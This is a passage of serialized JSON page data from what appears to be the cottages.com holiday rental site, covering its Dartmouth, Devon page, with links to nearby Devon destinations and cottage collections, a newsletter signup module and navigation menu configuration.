the Queen of Crime.","marks":[],"data":{}}]},{"nodeType":"heading-3","data":{},"content":[{"nodeType":"text","value":"More popular Devonshire holiday destinations","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"","marks":[],"data":{}},{"nodeType":"hyperlink","data":{"uri":"/england/devon/woolacombe-and-croyde"},"content":[{"nodeType":"text","value":"Woolacombe cottages","marks":[],"data":{}}]},{"nodeType":"text","value":"","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"","marks":[],"data":{}},{"nodeType":"hyperlink","data":{"uri":"/england/devon/brixham"},"content":[{"nodeType":"text","value":"Brixham cottages","marks":[],"data":{}}]},{"nodeType":"text","value":"","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"","marks":[],"data":{}},{"nodeType":"hyperlink","data":{"uri":"/england/devon/paignton"},"content":[{"nodeType":"text","value":"Paignton cottages","marks":[],"data":{}}]},{"nodeType":"text","value":"","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"","marks":[],"data":{}},{"nodeType":"hyperlink","data":{"uri":"/england/devon/exeter"},"content":[{"nodeType":"text","value":"Exeter cottages","marks":[],"data":{}}]},{"nodeType":"text","value":"","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"","marks":[],"data":{}},{"nodeType":"hyperlink","data":{"uri":"/england/devon/torquay"},"content":[{"nodeType":"text","value":"Cottages in Torquay","marks":[],"data":{}}]},{"nodeType":"text","value":"","marks":[],"data":{}}]}]}},"layout":{"contentfulId":"1UnKcnqmMLeBUkWqV8EFT0","section":{"backgroundColor":"transparent","paddingTop":[44,80,80,80],"paddingBottom":[56,80,80,80]}}},{"contentType":"seo-links.module","name":"SEO Links - [Module to reuse across all pages] - CDC","content":{"headline":{"children":"Explore ","as":"h2","hasBorder":false,"darkTheme":false,"marginBottom":[16,8,8,8],"sizes":[200,200,200]},"sections":[{"id":"SEO Links auto - [Themes] - CDC","title":"Inspiration","isExpanded":true,"currentSlug":"england/devon/dartmouth","subSections":[{"title":"Collections","links":[{"name":"2026 Holiday Cottages","slug":"collections/holiday-next-year"},{"name":"Accessible Holiday Cottages","slug":"collections/accessible-cottages"},{"name":"Christmas Holiday Breaks","slug":"collections/christmas-breaks"},{"name":"City Breaks","slug":"collections/city-breaks"},{"name":"Coastal Holidays","slug":"collections/coastal"},{"name":"Cottages with Pool","slug":"collections/pools"},{"name":"Cycling Breaks","slug":"collections/cycle-friendly-holidays"},{"name":"Dog friendly","slug":"collections/dog-friendly"},{"name":"Easter Holidays","slug":"collections/easter-holidays"},{"name":"EV Charging Holiday Cottages","slug":"collections/ev-charging-holidays"},{"name":"Family Holidays","slug":"collections/family-holidays"},{"name":"February Half Term Breaks","slug":"collections/february-half-term"},{"name":"Fishing Holidays","slug":"collections/fishing-holidays"},{"name":"Glamping in the UK","slug":"collections/glamping"},{"name":"Golf Breaks","slug":"collections/golf-breaks"},{"name":"Holiday Cottages with Games Room","slug":"collections/games-room-cottages"},{"name":"Hot tub breaks","slug":"collections/hot-tubs"},{"name":"Large Holiday Cottages \u0026 Group Accommodation","slug":"collections/group-accommodation"},{"name":"Last Minute Deals","slug":"collections/last-minute-deals"},{"name":"Luxury Holiday Cottages","slug":"collections/luxury"},{"name":"May Half Term Holiday","slug":"collections/may-half-term"},{"name":"Mother's Day","slug":"collections/mothers-day"},{"name":"New Years Eve Breaks","slug":"collections/new-years-eve-breaks"},{"name":"October Half Term Breaks","slug":"collections/october-half-term"},{"name":"Quality Cottages","slug":"collections/quality-cottages"},{"name":"Romantic Getaways","slug":"collections/romantic-getaways"},{"name":"Short Breaks \u0026 Weekends Away","slug":"collections/short-breaks"},{"name":"Spring Breaks in the UK","slug":"collections/spring-breaks"},{"name":"Summer Holidays in the UK","slug":"collections/summer-holidays"},{"name":"Sustainable \u0026 Eco Friendly Cottages","slug":"collections/eco-friendly-cottages-and-holidays"},{"name":"Unique Cottages","slug":"collections/unique-holidays"},{"name":"Valentines Breaks","slug":"collections/valentines-breaks"},{"name":"Waterside Breaks","slug":"collections/waterside-breaks"},{"name":"Winter Breaks in the UK","slug":"collections/winter-holidays"}]}]},{"id":"SEO Links auto - [Destination] - CDC","title":"Destinations","isExpanded":true,"currentSlug":"england/devon/dartmouth","subSections":[{"title":"Countries","links":[{"name":"Channel Islands","slug":"channel-islands"},{"name":"England","slug":"england"},{"name":"Isle of Man","slug":"isle-of-man"},{"name":"Scotland","slug":"scotland"},{"name":"Wales","slug":"wales"}]},{"title":"Regions","links":[{"name":"All West Midlands","slug":"england/all-west-midlands"},{"name":"Bedfordshire","slug":"england/bedfordshire"},{"name":"Berkshire","slug":"england/berkshire"},{"name":"Blackdown Hills","slug":"england/blackdown-hills"},{"name":"Buckinghamshire","slug":"england/buckinghamshire"},{"name":"Cambridgeshire","slug":"england/cambridgeshire"},{"name":"Cheshire","slug":"england/cheshire"},{"name":"Constable Country","slug":"england/constable-country"},{"name":"Cornwall","slug":"england/cornwall"},{"name":"Cotswolds","slug":"england/cotswolds"},{"name":"County Durham","slug":"england/county-durham"},{"name":"Cranborne Chase and West Wiltshire Downs","slug":"england/cranborne-chase-and-west-wiltshire-downs"},{"name":"Cumbria","slug":"england/cumbria"},{"name":"Dartmoor","slug":"england/dartmoor"},{"name":"Derbyshire","slug":"england/derbyshire"},{"name":"Devon","slug":"england/devon"},{"name":"Dorset","slug":"england/dorset"},{"name":"Essex","slug":"england/essex"},{"name":"Exmoor","slug":"england/exmoor"},{"name":"Forest of Bowland","slug":"england/forest-of-bowland"},{"name":"Forest of Dean","slug":"england/forest-of-dean"},{"name":"Gloucestershire","slug":"england/gloucestershire"},{"name":"Greater London","slug":"england/greater-london"},{"name":"Hampshire","slug":"england/hampshire"},{"name":"Herefordshire","slug":"england/herefordshire"},{"name":"Hertfordshire","slug":"england/hertfordshire"},{"name":"High Weald","slug":"england/high-weald"},{"name":"Howardian Hills","slug":"england/howardian-hills"},{"name":"Isle of Wight","slug":"england/isle-of-wight"},{"name":"Kent","slug":"england/kent"},{"name":"Kent Downs","slug":"england/kent-downs"},{"name":"Lake District","slug":"england/lake-district"},{"name":"Lancashire","slug":"england/lancashire"},{"name":"Leicestershire","slug":"england/leicestershire"},{"name":"Lincolnshire","slug":"england/lincolnshire"},{"name":"Lincolnshire Wolds","slug":"england/lincolnshire-wolds"},{"name":"Malvern Hills","slug":"england/malvern-hills"},{"name":"Mendip Hills","slug":"england/mendip-hills"},{"name":"New Forest","slug":"england/new-forest"},{"name":"Nidderdale","slug":"england/nidderdale"},{"name":"Norfolk","slug":"england/norfolk"},{"name":"Norfolk Broads","slug":"england/norfolk-broads"},{"name":"Norfolk Coast","slug":"england/norfolk-coast"},{"name":"North Devon Coast","slug":"england/north-devon-coast"},{"name":"North Pennines","slug":"england/north-pennines"},{"name":"North Wessex Downs","slug":"england/north-wessex-downs"},{"name":"Northamptonshire","slug":"england/northamptonshire"},{"name":"Northumberland","slug":"england/northumberland"},{"name":"Northumberland Coast","slug":"england/northumberland-coast"},{"name":"Nottinghamshire","slug":"england/nottinghamshire"},{"name":"Oxfordshire","slug":"england/oxfordshire"},{"name":"Peak District","slug":"england/peak-district"},{"name":"Rutland","slug":"england/rutland"},{"name":"Shakespeare Country","slug":"england/shakespeare-country"},{"name":"Shropshire","slug":"england/shropshire"},{"name":"Shropshire Hills","slug":"england/shropshire-hills"},{"name":"Somerset","slug":"england/somerset"},{"name":"South Downs","slug":"england/south-downs"},{"name":"Staffordshire","slug":"england/staffordshire"},{"name":"Suffolk","slug":"england/suffolk"},{"name":"Suffolk Coast and Heaths","slug":"england/suffolk-coast-and-heaths"},{"name":"Surrey","slug":"england/surrey"},{"name":"Sussex","slug":"england/sussex"},{"name":"Warwickshire","slug":"england/warwickshire"},{"name":"Wiltshire","slug":"england/wiltshire"},{"name":"Worcestershire","slug":"england/worcestershire"},{"name":"Wye Valley","slug":"england/wye-valley"},{"name":"Yorkshire","slug":"england/yorkshire"},{"name":"Yorkshire Dales","slug":"england/yorkshire-dales"},{"name":"Yorkshire Moors","slug":"england/yorkshire-moors"}]},{"title":"Areas","links":[{"name":"Axminster","slug":"england/devon/axminster"},{"name":"Barnstaple","slug":"england/devon/barnstaple"},{"name":"Beaworthy","slug":"england/devon/beaworthy"},{"name":"Beer and Branscombe","slug":"england/devon/beer-and-branscombe"},{"name":"Bideford","slug":"england/devon/bideford"},{"name":"Bigbury on Sea ","slug":"england/devon/bigbury-on-sea-and-challaborough"},{"name":"Bovey Tracey","slug":"england/devon/bovey-tracey"},{"name":"Brixham","slug":"england/devon/brixham"},{"name":"Buckfastleigh","slug":"england/devon/buckfastleigh"},{"name":"Chulmleigh","slug":"england/devon/chulmleigh"},{"name":"Combe Martin","slug":"england/devon/combe-martin"},{"name":"Crediton","slug":"england/devon/crediton"},{"name":"Dartmouth","slug":"england/devon/dartmouth"},{"name":"Dawlish","slug":"england/devon/dawlish"},{"name":"Exeter","slug":"england/devon/exeter"},{"name":"Exmouth","slug":"england/devon/exmouth"},{"name":"Hartland","slug":"england/devon/hartland"},{"name":"Holsworthy","slug":"england/devon/holsworthy"},{"name":"Honiton","slug":"england/devon/honiton"},{"name":"Hope Cove \u0026 Thurlestone","slug":"england/devon/hope-cove-and-thurlestone"},{"name":"Ilfracombe","slug":"england/devon/ilfracombe"},{"name":"Ivybridge","slug":"england/devon/ivybridge"},{"name":"Kingsbridge","slug":"england/devon/kingsbridge"},{"name":"Kingswear","slug":"england/devon/kingswear"},{"name":"Lynton","slug":"england/devon/lynton"},{"name":"Newton Abbot","slug":"england/devon/newton-abbot"},{"name":"Newton and Noss","slug":"england/devon/newton-and-noss"},{"name":"Okehampton","slug":"england/devon/okehampton"},{"name":"Paignton","slug":"england/devon/paignton"},{"name":"Plymouth","slug":"england/devon/plymouth"},{"name":"Salcombe","slug":"england/devon/salcombe"},{"name":"Saunton and Braunton","slug":"england/devon/saunton-and-braunton"},{"name":"Seaton","slug":"england/devon/seaton"},{"name":"Shaldon","slug":"england/devon/shaldon"},{"name":"Sidmouth","slug":"england/devon/sidmouth"},{"name":"Slapton \u0026 Torcross","slug":"england/devon/slapton-and-torcross"},{"name":"South Brent","slug":"england/devon/south-brent"},{"name":"Tavistock","slug":"england/devon/tavistock"},{"name":"Teignmouth","slug":"england/devon/teignmouth"},{"name":"Tiverton","slug":"england/devon/tiverton"},{"name":"Torquay","slug":"england/devon/torquay"},{"name":"Torrington","slug":"england/devon/torrington"},{"name":"Totnes","slug":"england/devon/totnes"},{"name":"Umberleigh","slug":"england/devon/umberleigh"},{"name":"Westward Ho!","slug":"england/devon/westward-ho"},{"name":"Woolacombe and Croyde","slug":"england/devon/woolacombe-and-croyde"}]}]}]},"layout":{"contentfulId":"36I6AGF6L5izOw75ss7js3","section":{"backgroundColor":"transparent","paddingTop":[40,64,64,64],"paddingBottom":[64,80,80,80]}}},{"contentType":"newsletter.module","name":"Cottages Newsletter Signup","content":{"active":true,"title":"Sign up for a chance to win £500!","text":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Stay updated on the latest deals, exclusive offers and new holiday destinations by joining the cottages.com newsletter! Register today and automatically be entered into our prize draw to win a £500 voucher.","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"},"firstName":"First Name","lastName":"Last Name","email":"Enter your email address","ctaButton":"Sign up","submittedFormTitle":"Thank you for signing up!","submittedFormText":"You will start receiving the latest news and offers to your inbox","errorMessage":"Error submitting form","reCaptchaClientKey":"6Ld_wQ0rAAAAAEoGVddqO1lYI7-yukKgyU_0v2K_","termsConditionsPrivacy":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"","nodeType":"text"},{"data":{"uri":"https://www.cottages.com/competitionterms"},"content":[{"data":{},"marks":[{"type":"underline"}],"value":"Click here","nodeType":"text"}],"nodeType":"hyperlink"},{"data":{},"marks":[],"value":" for terms and conditions. You can opt out anytime by using the unsubscribe link in our emails. We will use your information as per our ","nodeType":"text"},{"data":{"uri":"https://www.cottages.com/legal/privacy-notice"},"content":[{"data":{},"marks":[],"value":"Privacy Notice","nodeType":"text"}],"nodeType":"hyperlink"},{"data":{},"marks":[],"value":".","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"},"image":{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"5dlg82ljiq56"}},"id":"5iuqjklYDlYIygqfbEyYaB","type":"Asset","createdAt":"2025-04-24T11:26:19.086Z","updatedAt":"2025-09-26T10:34:26.959Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":12,"revision":5,"locale":"en-GB"},"fields":{"title":"cdc-newsletter","description":"A father hugging his son","file":{"url":"//images.ctfassets.net/5dlg82ljiq56/5iuqjklYDlYIygqfbEyYaB/2b94427e03d37683aa5835afe266f4ce/cdc-newsletter.jpeg","details":{"size":80724,"image":{"width":800,"height":533}},"fileName":"cdc-newsletter.jpeg","contentType":"image/jpeg"}}},"requiredFirstnameText":"First name is required","requiredLastnameText":"Last name is required","requiredEmailText":"Email is required","invalidEmailText":"Email is invalid"},"layout":{"contentfulId":"3VMPcQOYEUYuAMIZTXzLbJ-migrated","handlesLayout":true}}],"errors":[],"headerOptions":null,"awazeHttpHeaders":{"brand":"cottages.com","contentfulLocale":"en-GB","marketCode":"826","language":"en","country":"GB","currency":"GBP","newAWS":false,"slug":"england/devon/dartmouth","host":"www.cottages.com","awazeClient":""},"brand":"cottages.com","seoTitle":"Dartmouth Holiday Cottages \u0026 Self-Catering Devonshire Holidays","seoDescription":"Discover our charming Dartmouth holiday cottages for a perfect Devonshire getaway. Enjoy scenic views \u0026 comfort in our cosy accommodation. Book now","seoNoIndex":null,"seoKeywords":[],"seoCanonical":null,"header":{"id":"Cottages header","desktopMenu":{"fields":{"id":"Cottages desktop menu","menuItems":[{"fields":{"id":"Deals- Cottages","link":{"fields":{"id":"Deals","displayText":"Deals","href":"https://www.cottages.com/promotions","openInNew":false}},"highlight":false,"enableMobileLoginIcon":false}},{"fields":{"id":"Mega menu Inspiration CDC","link":{"fields":{"id":"Mega menu inspiration CDC","displayText":"Inspiration","openInNew":false}},"highlight":false,"megaMenu":{"fields":{"id":"Mega menu Inspiration CDC","leftPane":{"fields":{"title":"What's New?","links":[{"fields":{"id":"blog 10 CDC","displayText":"Beat the January Blues with a cottage break","href":"https://www.cottages.com/blog/winter-cottage-ideas","openInNew":false}},{"fields":{"id":"blog 9 CDC","displayText":"Twixmas Cottages across the UK","href":"https://www.cottages.com/blog/cottages-for-twixmas","openInNew":false}},{"fields":{"id":"blog 2 CDC","displayText":"Romantic Getaway? Watch the 10 best rom-coms!","href":"https://www.cottages.com/blog/ten-best-rom-com-movies","openInNew":false}},{"fields":{"id":"blog 1 CDC","displayText":"Cosy Cottage Challenge for Feb Half-Term","href":"https://www.cottages.com/blog/february-half-term-holiday-ideas","openInNew":false}},{"fields":{"id":"blog 6 CDC","displayText":"Cosy Winter Getaways","href":"https://www.cottages.com/blog/cosy-uk-winter-getaways","openInNew":false}},{"fields":{"id":"blog 4 CDC","displayText":"Rainy Day Ideas for your UK Staycation","href":"https://www.cottages.com/blog/rainy-day-ideas-for-holidays","openInNew":false}},{"fields":{"id":"blog 3 CDC","displayText":"Wellness Cottage Holiday's","href":"https://www.cottages.com/blog/wellness-cottage-holidays","openInNew":false}},{"fields":{"id":"blog 5 CDC","displayText":"Log Cabin Holiday's in the UK","href":"https://www.cottages.com/blog/log-cabin-holiday-uk","openInNew":false}},{"fields":{"id":"blog 7 CDC","displayText":"Where was 'The Holiday' Filmed?","href":"https://www.cottages.com/blog/the-holiday-film-locations","openInNew":false}},{"fields":{"id":"blog 8 CDC","displayText":"Top Things to do in Ambleside","href":"https://www.cottages.com/blog/explore-ambleside","openInNew":false}}],"isMultiColumn":false,"footerLinkText":"All Travel Guides","footerLinkUrl":"https://www.cottages.com/blog"}},"rightPane":{"fields":{"title":"Collections","imageOrLink":[{"fields":{"text":"Dog Friendly Cottages","url":"https://www.cottages.com/collections/dog-friendly","image":{"fields":{"title":"dog friendly CDC mega menu OK","description":"","file":{"url":"//images.ctfassets.net/pyv3dd9w02nv/4CKJYfODg82mQA4QSbw9pk/753a87f7c511f389daad0f56eb039d4b/dog_friendly_mega_menu_CDC__1_.jpg","details":{"size":11041,"image":{"width":220,"height":164}},"fileName":"dog friendly mega menu CDC (1).jpg","contentType":"image/jpeg"}}}}},{"fields":{"text":"Hot Tub Breaks","url":"https://www.cottages.com/collections/hot-tubs","image":{"fields":{"title":"hot tub CDC mega menu OK","description":"","file":{"url":"//images.ctfassets.net/pyv3dd9w02nv/4I1EzYk9VgNMYsf48OkSWB/cede14f72bfd32c77ec28559b5c5069b/hot_tub_mega_menu_CDC__1_.jpg","details":{"size":12006,"image":{"width":220,"height":164}},"fileName":"hot tub mega menu CDC (1).jpg","contentType":"image/jpeg"}}}}},{"fields":{"text":"Last Minute Cottages","url":"https://www.cottages.com/collections/last-minute-deals","image":{"fields":{"title":"Last minute cottages mega menu OK","description":"","file":{"url":"//images.ctfassets.net/pyv3dd9w02nv/5DGZ5C57RA1c259p16pOXg/d2fe1965044d683d10e760b4d6f0e552/Last_minute_cottages_mega_menu_OK.jpg","details":{"size":13446,"image":{"width":220,"height":147}},"fileName":"Last minute cottages mega menu OK.jpg","contentType":"image/jpeg"}}}}},{"fields":{"text":"Luxury Cottages in the UK","url":"https://www.cottages.com/collections/luxury","image":{"fields":{"title":"luxury cottages mega menu OK","description":"","file":{"url":"//images.ctfassets.net/pyv3dd9w02nv/62OkaAZ9eAcuaCWC7JNyu4/588651915d9318f82b1f46ce809c206b/luxury_cottages_mega_menu_OK.jpg","details":{"size":13765,"image":{"width":220,"height":147}},"fileName":"luxury cottages mega menu OK.jpg","contentType":"image/jpeg"}}}}},{"fields":{"text":"Glamping Holidays","url":"https://www.cottages.com/collections/glamping","image":{"fields":{"title":"glamping CDC mega menu OK","description":"","file":{"url":"//images.ctfassets.net/pyv3dd9w02nv/4YKZ5mu3lVjtS6ubNjHpGG/c50d639a16b3e18a4939bcc2e18d95f3/glamping_CDC_mega_menu_OK.jpg","details":{"size":13911,"image":{"width":220,"height":147}},"fileName":"glamping CDC mega menu OK.jpg","contentType":"image/jpeg"}}}}},{"fields":{"text":"Cottages With Pool","url":"https://www.cottages.com/collections/pools","image":{"fields":{"title":"cottages with pool mega menu OK","description":"","file":{"url":"//images.ctfassets.net/pyv3dd9w02nv/5qonuuEAkc0BbWvL7ZVwep/bc0de478895b48d8f1cde2dccb443789/cottages_with_pool_mega_menu_OK.jpg","details":{"size":19249,"image":{"width":220,"height":147}},"fileName":"cottages with pool mega menu OK.jpg","contentType":"image/jpeg"}}}}}],"footerLinkText":"All Collections","footerLinkUrl":"https://www.cottages.com/collections","showAsALinks":true}}}}}},{"fields":{"id":"Mega Menu Destinations CDC","link":{"fields":{"id":"Mega Menu Destinations CDC","displayText":"Destinations","openInNew":false}},"highlight":false,"megaMenu":{"fields":{"id":"Mega Menu Destinations CDC","leftPane":{"fields":{"title":"Explore Our Destinations","links":[{"fields":{"id":"Mega menu CDC England","displayText":"England","href":"https://www.cottages.com/england","openInNew":false}},{"fields":{"id":"Mega menu CDC Scotland","displayText":"Scotland","href":"https://www.cottages.com/scotland","openInNew":false}},{"fields":{"id":"Mega menu CDC Wales","displayText":"Wales","href":"https://www.cottages.com/wales","openInNew":false}},{"fields":{"id":"Mega menu CDC Channel Islands","displayText":"Channel Islands","href":"https://www.cottages.com/channel-islands","openInNew":false}},{"fields":{"id":"Mega menu CDC Isle of Man","displayText":"Isle of Man","href":"https://www.cottages.com/isle-of-man","openInNew":false}}]}},"rightPane":{"fields":{"title":"Most Popular Destinations","imageOrLink":[{"fields":{"text":"Anglesey","url":"https://www.cottages.com/wales/anglesey"}},{"fields":{"text":"Cornwall","url":"https://www.cottages.com/england/cornwall"}},{"fields":{"text":"County Durham","url":"https://www.cottages.com/england/county-durham"}},{"fields":{"text":"Cumbria","url":"https://www.cottages.com/england/cumbria"}},{"fields":{"text":"Derbyshire","url":"https://www.cottages.com/england/derbyshire"}},{"fields":{"text":"Devon","url":"https://www.cottages.com/england/devon"}},{"fields":{"text":"Dorset","url":"https://www.cottages.com/england/dorset"}},{"fields":{"text":"Essex","url":"https://www.cottages.com/england/essex"}},{"fields":{"text":"Gloucestershire","url":"https://www.cottages.com/england/gloucestershire"}},{"fields":{"text":"Isle of Wight","url":"https://www.cottages.com/england/isle-of-wight"}},{"fields":{"text":"Kent","url":"https://www.cottages.com/england/kent"}},{"fields":{"text":"Lake District","url":"https://www.cottages.com/england/lake-district"}},{"fields":{"text":"Lincolnshire","url":"https://www.cottages.com/england/lincolnshire"}},{"fields":{"text":"Norfolk","url":"https://www.cottages.com/england/norfolk"}},{"fields":{"text":"Pembrokeshire","url":"https://www.cottages.com/wales/pembrokeshire"}},{"fields":{"text":"Scottish Highlands","url":"https://www.cottages.com/scotland/highlands"}},{"fields":{"text":"Somerset","url":"https://www.cottages.com/england/somerset"}},{"fields":{"text":"Yorkshire","url":"https://www.cottages.com/england/yorkshire"}}],"showAsALinks":false}}}}}},{"fields":{"id":"Let your property","link":{"fields":{"id":"Let your property","displayText":"Let your property","href":"https://www.cottages.com/holiday-letting","openInNew":false}},"highlight":false}},{"fields":{"id":"Help CDC","link":{"fields":{"id":"Help CDC","displayText":"Help","href":"https://www.cottages.com/contact-us-email","openInNew":false}},"highlight":false}},{"fields":{"id":"Saved list - Cottages","type":"wishlist","link":{"fields":{"id":"Saved list link - Cottages","displayText":"Saved","href":"/saved","openInNew":false}},"highlight":false,"title":"Saved","enableMobileLoginIcon":false}},{"fields":{"id":"Login dropdown","link":{"fields":{"id":"Login Dropdown Title","displayText":"Log in","openInNew":false}},"highlight":false,"title":"Log in","subMenu":[{"fields":{"id":"Guest Login","link":{"fields":{"id":"Login","displayText":"Guest","href":"/login","openInNew":false}},"highlight":false,"title":"Log in"}},{"fields":{"id":"Homeowner login (cottages)","link":{"fields":{"id":"Owner login","displayText":"Homeowner","href":"https://owners.awaze.com/login","openInNew":false}},"highlight":false}}],"enableMobileLoginIcon":true,"displayFor":"Logged out"}},{"fields":{"id":"Logout Dropdown","link":{"fields":{"id":"Logged out","displayText":"Log out","openInNew":false}},"highlight":false,"title":"Log out","subMenu":[{"fields":{"id":"Bookings Menu item (Logged in - Cottages)","link":{"fields":{"id":"Bookings (Cottages)","displayText":"Bookings","href":"/bookings","openInNew":false}},"highlight":false,"enableMobileLoginIcon":false,"showUserEmail":true}},{"fields":{"id":"Logout ( logged in - Cottages)","link":{"fields":{"id":"Logout (Logged in - Cottages)","displayText":"Log out","href":"/auth/logout","openInNew":false}},"highlight":false,"enableMobileLoginIcon":false}}],"enableMobileLoginIcon":true,"displayFor":"Logged in","showUserEmail":true}}]}},"mobileMenu":{"fields":{"id":"Cottages mobile menu","menuItems":[{"fields":{"id":"Log in","link":{"fields":{"id":"Log in","displayText":"Log in","openInNew":false}},"highlight":false,"title":"Log in","subMenu":[{"fields":{"id":"Guest Login","link":{"fields":{"id":"Guest Login","displayText":"Guest","href":"/login","openInNew":false}},"highlight":false,"title":"Log in"}},{"fields":{"id":"Homeowner login (cottages)","link":{"fields":{"id":"Owner login","displayText":"Homeowner","href":"https://owners.awaze.com/login","openInNew":false}},"highlight":false}}],"enableMobileLoginIcon":true,"displayFor":"Logged out"}},{"fields":{"id":"Log out","link":{"fields":{"id":"Logout link","displayText":"Log out","openInNew":false}},"highlight":false,"subMenu":[{"fields":{"id":"Bookings Menu item (Logged in - Cottages)","link":{"fields":{"id":"Bookings (Cottages)","displayText":"Bookings","href":"/bookings","openInNew":false}},"highlight":false,"enableMobileLoginIcon":false,"showUserEmail":true}},{"fields":{"id":"Logout ( logged in - Cottages)","link":{"fields":{"id":"Logout (Logged in - Cottages)","displayText":"Log out","href":"/auth/logout","openInNew":false}},"highlight":false,"enableMobileLoginIcon":false}}],"enableMobileLoginIcon":true,"displayFor":"Logged in","showUserEmail":true}},{"fields":{"id":"Deals- Cottages","link":{"fields":{"id":"Deals","displayText":"Deals","href":"https://www.cottages.com/promotions","openInNew":false}},"highlight":false,"enableMobileLoginIcon":false}},{"fields":{"id":"Mega menu Inspiration CDC","link":{"fields":{"id":"Mega menu inspiration CDC","displayText":"Inspiration","openInNew":false}},"highlight":false,"megaMenu":{"fields":{"id":"Mega menu Inspiration CDC","leftPane":{"fields":{"title":"What's New?","links":[{"fields":{"id":"blog 10 CDC","displayText":"Beat the January Blues with a cottage break","href":"https://www.cottages.com/blog/winter-cottage-ideas","openInNew":false}},{"fields":{"id":"blog 9 CDC","displayText":"Twixmas Cottages across the UK","href":"https://www.cottages.com/blog/cottages-for-twixmas","openInNew":false}},{"fields":{"id":"blog 2 CDC","displayText":"Romantic Getaway? Watch the 10 best rom-coms!","href":"https://www.cottages.com/blog/ten-best-rom-com-movies","openInNew":false}},{"fields":{"id":"blog 1 CDC","displayText":"Cosy Cottage Challenge for Feb Half-Term","href":"https://www.cottages.com/blog/february-half-term-holiday-ideas","openInNew":false}},{"fields":{"id":"blog 6 CDC","displayText":"Cosy Winter Getaways","href":"https://www.cottages.com/blog/cosy-uk-winter-getaways","openInNew":false}},{"fields":{"id":"blog 4 CDC","displayText":"Rainy Day Ideas for your UK Staycation","href":"https://www.cottages.com/blog/rainy-day-ideas-for-holidays","openInNew":false}},{"fields":{"id":"blog 3 CDC","displayText":"Wellness Cottage Holiday's","href":"https://www.cottages.com/blog/wellness-cottage-holidays","openInNew":false}},{"fields":{"id":"blog 5 CDC","displayText":"Log Cabin Holiday's in the UK","href":"https://www.cottages.com/blog/log-cabin-holiday-uk","openInNew":false}},{"fields":{"id":"blog 7 CDC","displayText":"Where was 'The Holiday' Filmed?","href":"https://www.cottages.com/blog/the-holiday-film-locations","openInNew":false}},{"fields":{"id":"blog 8 CDC","displayText":"Top Things to do in Ambleside","href":"https://www.cottages.com/blog/explore-ambleside","openInNew":false}}],"isMultiColumn":false,"footerLinkText":"All Travel Guides","footerLinkUrl":"https://www.cottages.com/blog"}},"rightPane":{"fields":{"title":"Collections","imageOrLink":[{"fields":{"text":"Dog Friendly Cottages","url":"https://www.cottages.com/collections/dog-friendly","image":{"fields":{"title":"dog friendly CDC mega menu OK","description":"","file":{"url":"//images.ctfassets.net/pyv3dd9w02nv/4CKJYfODg82mQA4QSbw9pk/753a87f7c511f389daad0f56eb039d4b/dog_friendly_mega_menu_CDC__1_.jpg","details":{"size":11041,"image":{"width":220,"height":164}},"fileName":"dog friendly mega menu CDC (1).jpg","contentType":"image/jpeg"}}}}},{"fields":{"text":"Hot Tub Breaks","url":"https://www.cottages.com/collections/hot-tubs","image":{"fields":{"title":"hot tub CDC mega menu OK","description":"","file":{"url":"//images.ctfassets.net/pyv3dd9w02nv/4I1EzYk9VgNMYsf48OkSWB/cede14f72bfd32c77ec28559b5c5069b/hot_tub_mega_menu_CDC__1_.jpg","details":{"size":12006,"image":{"width":220,"height":164}},"fileName":"hot tub mega menu CDC (1).jpg","contentType":"image/jpeg"}}}}},{"fields":{"text":"Last Minute Cottages","url":"https://www.cottages.com/collections/last-minute-deals","image":{"fields":{"title":"Last minute cottages mega menu OK","description":"","file":{"url":"//images.ctfassets.net/pyv3dd9w02nv/5DGZ5C57RA1c259p16pOXg/d2fe1965044d683d10e760b4d6f0e552/Last_minute_cottages_mega_menu_OK.jpg","details":{"size":13446,"image":{"width":220,"height":147}},"fileName":"Last minute cottages mega menu OK.jpg","contentType":"image/jpeg"}}}}},{"fields":{"text":"Luxury Cottages in the UK","url":"https://www.cottages.com/collections/luxury","image":{"fields":{"title":"luxury cottages mega menu OK","description":"","file":{"url":"//images.ctfassets.net/pyv3dd9w02nv/62OkaAZ9eAcuaCWC7JNyu4/588651915d9318f82b1f46ce809c206b/luxury_cottages_mega_menu_OK.jpg","details":{"size":13765,"image":{"width":220,"height":147}},"fileName":"luxury cottages mega menu OK.jpg","contentType":"image/jpeg"}}}}},{"fields":{"text":"Glamping Holidays","url":"https://www.cottages.com/collections/glamping","image":{"fields":{"title":"glamping CDC mega menu OK","description":"","file":{"url":"//images.ctfassets.net/pyv3dd9w02nv/4YKZ5mu3lVjtS6ubNjHpGG/c50d639a16b3e18a4939bcc2e18d95f3/glamping_CDC_mega_menu_OK.jpg","details":{"size":13911,"image":{"width":220,"height":147}},"fileName":"glamping CDC mega menu OK.jpg","contentType":"image/jpeg"}}}}},{"fields":{"text":"Cottages With Pool","url":"https://www.cottages.com/collections/pools","image":{"fields":{"title":"cottages with pool mega menu OK","description":"","file":{"url":"//images.ctfassets.net/pyv3dd9w02nv/5qonuuEAkc0BbWvL7ZVwep/bc0de478895b48d8f1cde2dccb443789/cottages_with_pool_mega_menu_OK.jpg","details":{"size":19249,"image":{"width":220,"height":147}},"fileName":"cottages with pool mega menu OK.jpg","contentType":"image/jpeg"}}}}}],"footerLinkText":"All Collections","footerLinkUrl":"https://www.cottages.com/collections","showAsALinks":true}}}}}},{"fields":{"id":"Mega Menu Destinations CDC","link":{"fields":{"id":"Mega Menu Destinations CDC","displayText":"Destinations","openInNew":false}},"highlight":false,"megaMenu":{"fields":{"id":"Mega Menu Destinations CDC","leftPane":{"fields":{"title":"Explore Our Destinations","links":[{"fields":{"id":"Mega menu CDC England","displayText":"England","href":"https://www.cottages.com/england","openInNew":false}},{"fields":{"id":"Mega menu CDC Scotland","displayText":"Scotland","href":"https://www.cottages.com/scotland","openInNew":false}},{"fields":{"id":"Mega menu CDC 